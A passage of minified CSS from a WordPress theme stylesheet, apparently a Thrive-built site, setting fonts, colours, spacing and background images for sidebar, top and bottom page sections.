input::placeholder,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"] select{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));--tcb-applied-color:rgb(119,119,119);color:var(--tve-color,rgb(119,119,119)) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"]{--g-regular-weight:400;--g-bold-weight:700;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--tve-color:rgb(119,119,119);--tve-font-size:14px;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067accf33"] button{font-size:var(--tve-font-size,14px);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));border:none;color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-family:var(--tve-font-family,Muli);text-decoration:var(--tve-text-decoration,underline);margin-bottom:0px !important;margin-top:0px !important;background-color:transparent !important;padding-top:15px !important;padding-bottom:15px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067accf33"]:hover button{background-image:linear-gradient(rgba(255,255,255,0.15),rgba(255,255,255,0.15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;text-decoration:var(--tve-text-decoration,underline) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067accf33"]{--tve-font-size:14px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:var(--tcb-skin-color-0);--tve-font-family:Muli;--g-bold-weight:700;--tve-text-decoration:underline;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b095d3"]{margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e564"] button{border-radius:0px;overflow:hidden;border:2px solid var(--tcb-skin-color-18);color:rgb(78,133,243);--tcb-applied-color:rgb(78,133,243);font-size:14px;text-transform:uppercase;font-weight:var(--g-bold-weight,bold);letter-spacing:1px;background-color:transparent !important;padding:15px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button{border:2px solid rgb(15,83,218) !important;color:rgb(15,83,218) !important;--tcb-applied-color:rgb(15,83,218) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:5px !important;padding-right:5px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e569"] input{border-radius:0px;overflow:hidden;border:1px solid var(--tcb-skin-color-8);font-size:var(--tve-font-size,14px);color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);text-transform:var(--tve-text-transform,capitalize);letter-spacing:var(--tve-letter-spacing,0px);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input{border:1px solid rgba(97,143,234,0.5) !important;color:rgba(0,0,0,0.85) !important;--tcb-applied-color:rgba(0,0,0,0.85) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e569"] input{text-transform:uppercase;letter-spacing:2px;padding:12px !important;background-color:transparent !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;background-color:rgb(255,255,255) !important;margin-top:0px !important;margin-bottom:30px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e569"]{--tve-text-transform:capitalize;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;--tve-letter-spacing:0px;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"]{max-width:28%;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"]{max-width:72%;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{margin-left:-15px;padding:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"]{margin:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;text-align:left;padding:0px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{font-size:var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span{color:rgb(153,153,153);}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color:rgb(0,143,255) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2288"]{margin-left:-15px;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:16px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"]{padding:0px !important;margin-bottom:4px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"]{font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover{--tve-color:var(--tcb-skin-color-18) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"]{min-height:70px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]{--tve-font-size:12px;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:300px;margin-bottom:40px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select{color:var(--tve-color,rgb(48,48,48)) !important;--tcb-applied-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"]:hover{--tve-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067accf33"]:hover{--tve-text-decoration:underline !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067cfab08"]{font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after{background-color:rgb(47,138,231);background-attachment:scroll !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-position:50% 50% !important;background-repeat:no-repeat !important;background-size:auto !important;}:not(#tve) .tve-theme-54 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e569"]:hover input{color:var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;border:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e569"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-54 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e564"]:hover button{border:2px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-18);}:not(#tve) .tve-theme-54 .sidebar-section:not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-18)) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-1713a32a583"]{letter-spacing:1px;text-transform:uppercase !important;font-size:14px !important;font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-1713a331d88"]{margin-top:0px !important;border-left:none !important;padding-left:1px !important;margin-bottom:20px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-54 .bottom-section .section-background{background-image:none !important;background-color:rgb(247,247,247) !important;}.tve-theme-54 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:1px !important;padding:40px 20px 70px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding:0px !important;margin-bottom:40px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a2"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;margin-top:10px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a2"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"]:hover input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] textarea{padding:12px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a8"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;margin-top:10px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a8"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"]:hover input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] textarea{padding:12px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37af"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;margin-top:10px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37af"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"]:hover input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] textarea{padding:20px 20px 20px 12px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]:hover button{background-color:rgb(47,138,231) !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"] button{text-transform:capitalize;border-color:rgb(255,254,254);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px);background-image:none !important;background-color:var(--tcb-skin-color-4) !important;padding:14px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:34%;width:34%;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]{float:right;z-index:3;position:relative;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:500;--g-regular-weight:400;--tve-font-size:12px;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] input::placeholder,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] textarea,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] input::placeholder,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] textarea,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] input,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] input::placeholder,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] textarea,:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-54 .bottom-section [data-css="tve-u-1707741019f"]{margin-left:-30px;padding-top:0px !important;padding-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170774104ce"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773fce45"]{margin-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-17077416b6f"]{margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-1707742b4a3"] >:first-child{color:rgb(255,255,255);}.tve-theme-54 .bottom-section [data-css="tve-u-170773f8330"]{padding:0px !important;margin:0px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"] .thrv_icon{left:0px;right:auto;transform:translate(50%,-50%);}.tve-theme-54 .bottom-section [data-css="tve-u-17077fc4c4f"]{max-width:42%;}.tve-theme-54 .bottom-section [data-css="tve-u-17077fc4cab"]{max-width:58%;}.tve-theme-54 .bottom-section [data-css="tve-u-1707741019f"] > .tcb-flex-col{padding-left:30px;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-17077fe1f03"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-54 .bottom-section:not(#tve) [data-css="tve-u-170773f37b8"]:hover button{background-color:var(--tcb-skin-color-4) !important;background-image:linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-54 .top-section .section-background{background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;background-image:linear-gradient(rgba(0,0,0,0.08) 19%,rgba(0,0,0,0.75) 100%),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-1.jpg?dynamic_featured=1&size=full") !important;}.tve-theme-54 .top-section .section-content{display:flex;text-align:center;justify-content:flex-end;flex-direction:column;min-height:580px !important;padding-bottom:60px !important;padding-top:60px !important;}.tve-theme-54 .top-section{margin-top:0px !important;}.tve-theme-54 .top-section .section-content p,.tve-theme-54 .top-section .section-content li,.tve-theme-54 .top-section .section-content label,.tve-theme-54 .top-section .section-content .tcb-plain-text{color:rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed080d346"]{--tcb-applied-color:rgb(255,255,255);color:rgb(255,255,255) !important;font-size:48px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed082a72d"]{float:none;padding:0px !important;margin-bottom:15px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed085b637"]{padding:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed085f8e0"]{letter-spacing:4px;text-transform:uppercase !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d75200"]{padding:0px !important;background-color:transparent !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d76361"]{float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;padding:8px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed0d79075"]{font-size:11px !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d80aee"]{background-color:var(--tcb-skin-color-4) !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] label,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h1,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h2,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h3,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h4,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h5,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] h6{text-transform:uppercase;}:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p,:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li,:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote,:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address,:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text,:not(#tve) .tve-theme-54 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label{font-size:var(--tve-font-size,11px);}.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"] label{letter-spacing:2px;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed0d8abf4"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.2em !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform:uppercase !important;font-size:11px !important;letter-spacing:3px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d93c8c"]{float:left;z-index:3;position:relative;padding:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d94f7e"]{padding:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d96a76"]{margin:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed4d219d9"]{font-size:11px !important;}.tve-theme-54 .top-section [data-css="tve-u-1707d1f6e73"]{float:none;padding:0px !important;margin:0px auto 15px !important;max-width:650px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d812db"]{--tve-font-size:11px;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-170aad24c8f"]{color:inherit !important;}:not(#tve) .tve-theme-54 .top-section:not(#tve) [data-css="tve-u-170aad24c8f"]:hover{color:rgba(255,255,255,0.85) !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"]{background-color:var(--tcb-skin-color-4) !important;}.tve-theme-30 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-30 .content-section .section-content{padding:20px 10px !important;}.tve-theme-30 .main-container{padding:20px 10px !important;}.tve-theme-30 .content-section .checkout-template-wrapper{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;background-color:transparent !important;}.tve-theme-30 .top-section .section-background{border-top:1px solid var(--tcb-skin-color-14);border-right:none;border-bottom:1px solid var(--tcb-skin-color-14);border-left:none;border-image:initial;background-color:rgb(255,255,255) !important;background-image:linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-30 .top-section .section-content{display:flex;text-align:center;--tve-color:rgb(255,255,255);justify-content:flex-end;flex-direction:column;padding:40px 20px !important;min-height:1px !important;}.tve-theme-30 .top-section [data-css="tve-u-1705cdb4152"]{padding:0px !important;}:not(#tve) .tve-theme-30 .top-section [data-css="tve-u-17274963a21"]{letter-spacing:4px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;text-transform:uppercase !important;color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;}.tve-theme-30 .bottom-section .section-background{background-color:var(--tcb-skin-color-2) !important;background-image:none !important;}.tve-theme-30 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:130px !important;padding:40px 20px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left:-20px;padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a57"]{margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a5e"]{max-width:25.1%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a62"]{max-width:24.9%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f02823f6"]{max-width:25%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0349550"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f0349550"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f03e133e"]{position:relative !important;padding:0px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:9px !important;color:rgba(0,0,0,0.5) !important;--tcb-applied-color:rgba(0,0,0,0.5) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left:20px;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0448dd6"]{max-width:18.5%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0448e00"]{max-width:81.5%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f044ae30"]{padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f044b119"]{margin:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04a8abc"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04a8abc"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-30 .bottom-section [data-css="tve-u-172f04bd161"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04bd161"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px 